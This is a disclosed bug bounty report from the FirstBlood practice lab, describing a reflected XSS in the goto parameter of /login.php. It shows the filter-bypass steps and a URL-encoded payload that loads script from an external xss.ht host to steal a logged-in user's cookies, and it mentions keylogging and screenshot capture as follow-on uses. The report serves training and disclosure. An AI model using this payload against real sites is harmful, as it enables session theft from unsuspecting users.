FirstBlood-#751 — XSS on login page
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-28, axe Level 4
reported:
Summary
-
By reading the V1 report, I found that the landing page has a goto parameter that can XSS
-
I tried the fuzz parameter myself, but fuzzing out the goto parameter showed 503

-
Note: It is best to Fuzz XSS Payload, so you may not get the best results. You need to analyze and test it yourself step by step to be able to do so.
Steps
-
A simple argument to the goto parameter is found to be displayed under the dom tree

-
Test JavaScrIpt:alert(0) -> found filtering () symbols

-
Testing "><<script> -> found filtering <script> tags -> but strangely ">< doesn't filter, only blacklisted words.

-
Keep testing <scri<script>pt> -> and find that this time there is no filtering.

-
So the attacker can combine some special payloads to bypass the restriction to occur xss. And after loading external js, the malicious code is not restricted by the server.

testgo%22%3E%3Cscri%3Cscript%3Ept%20src=//johnstone.xss.ht%3E%3C/sc%3C/script%3Eript%3E
-
Send this link to the logged-in user and found that the user's cookie was successfully stolen
Vulnerability Exploitation
- If you can load external js you can write a lot of js code, you can not be restricted by the browser address, in addition to stealing the value of cookies, you can also take a screenshot of the user of the page to send to the attacker, you can also listen to the victim's keyboard keys and so on.
Suggestions for fixing
-
Encode HTML entities for <>
-
Add <> to the blacklist.
Study reference materials
-
https://www.bugbountyhunter.com/vulnerability/?type=xss
-
https://book.hacktricks.xyz/pentesting-web/xssi-cross-site-script-inclusion
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /login.php
Parameter: goto
Payload: testgo%22%3E%3Cscri%3Cscript%3Ept%20src=//johnstone.xss.ht%3E%3C/sc%3C/script%3Eript%3E
FirstBlood ID: 26
Vulnerability Type: Reflective XSS
The developers thought they had fixed ?goto= when reflected in an input tag on login.php from a similar bug (ID 39), but because this endpoint uses legacy code their changes were not applied here and thus the XSS was forgotten.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 




